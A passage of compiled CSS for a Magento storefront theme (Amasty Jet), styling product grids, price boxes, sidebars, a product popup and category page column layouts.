    margin: 0 auto;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(70px);
    transition: transform 0.1s ease-in-out;
    z-index: 2;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box {
    padding: 0;
    position: relative;
    overflow: hidden;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .products-grid.products > .amtheme-products-secondary .details.product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .details.product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .details.product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .details.product-item-details > .price-box:after {
    left: inherit;
    right: 0;
    width: 20px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    white-space: nowrap;
  }
  .products-grid.products > .amtheme-products-secondary .price-including-tax,
  .amtheme-products-secondary.-in-widget .price-including-tax,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-including-tax,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-including-tax {
    margin-right: 10px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price,
  .amtheme-products-secondary.-in-widget .price-box .price,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price {
    font-size: 16px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-container {
    margin: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-from > .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-from > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-from > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-from > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-from > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-from > .price-container {
    padding-right: 2px;
  }
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before,
  .amtheme-products-secondary.-in-widget .price-container .price-excluding-tax:before,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-container .price-excluding-tax:before,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-container .price-excluding-tax:before {
    margin-inline-start: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-label,
  .amtheme-products-secondary.-in-widget .price-box .price-label,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-label,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-label {
    line-height: 25px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    min-height: 35px;
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box.price-final_price > .price-box,
  .amtheme-products-secondary.-in-widget .price-box.price-final_price > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box.price-final_price > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box.price-final_price > .price-box {
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link,
  .amtheme-products-secondary.-in-widget .minimal-price-link,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link {
    font-size: 1.4rem;
    margin: 0 5px;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link > .price-container,
  .amtheme-products-secondary.-in-widget .minimal-price-link > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link > .price-container {
    align-items: center;
  }
  .amtheme-products-secondary.-in-widget,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    max-width: 100%;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: calc(@{widget - list-item__desktop__width} - 10px);
    width: calc(@{widget - list-item__desktop__width} - 10px);
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-secondary.-in-widget .product-item:nth-child(n),
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item:nth-child(n),
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item:nth-child(n),
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item:nth-child(n),
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item:nth-child(n) {
    margin: 0 calc(@{widget - list-item__gap__l} / 2) 25px;
  }
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(60px);
  }
  .amtheme-products-secondary.-in-widget .stock.unavailable,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .stock.unavailable,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .stock.unavailable,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .stock.unavailable,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .stock.unavailable {
    align-items: flex-end;
    display: flex;
    min-height: 44px;
  }
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter,
  .ambrand-index-index .products.wrapper ~ .toolbar .limiter,
  .amshopby-index-index .products.wrapper ~ .toolbar .limiter {
    margin-inline-end: auto;
    display: flex;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar,
  .catalogsearch-advanced-result .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    align-items: center;
    flex-direction: row;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products .pager,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products .pager,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products .pager {
    margin-top: 0;
  }
  .amtheme-sidebar-wishlist .product-item:nth-child(n),
  .sidebar .block.widget .product-item:nth-child(n) {
    width: auto;
  }
  .sidebar .block.widget .product-item {
    display: block;
    margin: 0 10px 10px 0 !important;
    max-width: 100%;
    width: auto !important;
  }
  .sidebar .product-item .price-box {
    position: relative;
    padding: 0;
  }
  .sidebar .product-item .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .sidebar .product-item .price-box,
  .sidebar .product-item .price-box * {
    flex-wrap: wrap;
    margin-bottom: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-inline-start: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-label {
    line-height: 1;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar-additional,
  .page-layout-1column.catalog-category-view .sidebar-additional,
  .page-layout-empty.catalog-category-view .sidebar-additional {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0 0;
    width: 100%;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-bottom: 30px;
    margin-inline-end: 6vw;
    margin-inline-start: 0;
    margin-top: 0;
    max-width: calc(100% / 3 - 6vw);
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar .block.widget,
  .page-layout-1column.catalog-category-view .sidebar .block.widget,
  .page-layout-empty.catalog-category-view .sidebar .block.widget {
    margin: 0;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items {
    display: flex;
    flex-wrap: wrap;
  }
  .sidebar .block-new-products-list .pager,
  .sidebar .block-new-products-names .pager,
  .sidebar .block-new-products-images .pager {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
  }
  .sidebar .block-new-products-list .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-names .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-images .pager .pages .items.pages-items .item {
    display: block;
    height: auto;
  }
  .sidebar .block-new-products-list .items.pages-items .page,
  .sidebar .block-new-products-names .items.pages-items .page,
  .sidebar .block-new-products-images .items.pages-items .page,
  .sidebar .block-new-products-list .items.pages-items .label,
  .sidebar .block-new-products-names .items.pages-items .label,
  .sidebar .block-new-products-images .items.pages-items .label {
    font-size: 1.2rem;
  }
  .sidebar .block-new-products-list .toolbar-amount,
  .sidebar .block-new-products-names .toolbar-amount,
  .sidebar .block-new-products-images .toolbar-amount {
    margin: 0;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar,
  .page-layout-3columns.catalog-product-view .sidebar {
    margin-top: 60px;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar + .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar + .sidebar {
    margin-top: 0;
  }
  .amasty-jet-theme .amtheme-product-popup .column.main {
    display: flex;
    float: none;
    width: 100%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap {
    margin: 0;
    display: flex;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .amtheme-product-info {
    width: 55%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .messages-list + .product-info-price {
    margin-top: 10px;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .swatch-attribute-options {
    width: 80%;
  }
  .amtheme-popup-block.amtheme-product-popup .popup-inner {
    max-width: 810px;
  }
  .amtheme-popup-block.amtheme-product-popup .amtheme-product-info > .product-name {
    font-size: 3.2rem;
    line-height: 4.3rem;
    margin-bottom: 0;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .actions .action.tocart {
    min-width: unset;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .product-info-price {
    margin-top: 20px;
  }
  @supports (display: grid) {
    /* stylelint-disable-line */
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .product.media,
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .amtheme-product-info {
      margin: 0;
      width: 100%;
    }
  }
  .catalog-category-view .page-title {
    margin-bottom: 5px;
  }
  .catalog-category-view .category-view {
    margin-bottom: 40px;
  }
  .catalog-category-view .wrapper-description {
    margin-top: 0;
    width: 100%;
  }
  .products.grid > .product-items,
  .form-wishlist-items .products-grid > .product-items {
    justify-content: flex-start;
  }
  .products.grid .product-item,
  .form-wishlist-items .products-grid .product-item {
    display: inline-block;
    position: relative;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-hover .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-hover .product-item-actions .tocart {
    font-size: 1.6rem;
  }
  .products.grid .-amtheme-buttons-always .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after {
    display: none;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart {
    margin-top: 10px;
  }
  .products.grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .products.grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover {
    border-color: #dfdedd;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
  }
  .products-list > .product-items {
    flex-flow: row wrap;
  }
  .products-list .product-item {
    margin-bottom: 30px;
    width: 100%;
  }
  .products-list .product-item-info {
    flex-flow: row wrap;
  }
  .products .product-item-description {
    margin-top: 10px;
  }
  .page-layout-empty.catalog-category-view .wrapper-description,
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-empty.catalog-category-view .toolbar-products,
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products.wrapper,
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.dropdown),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.dropdown) {
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo {
    width: 100%;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
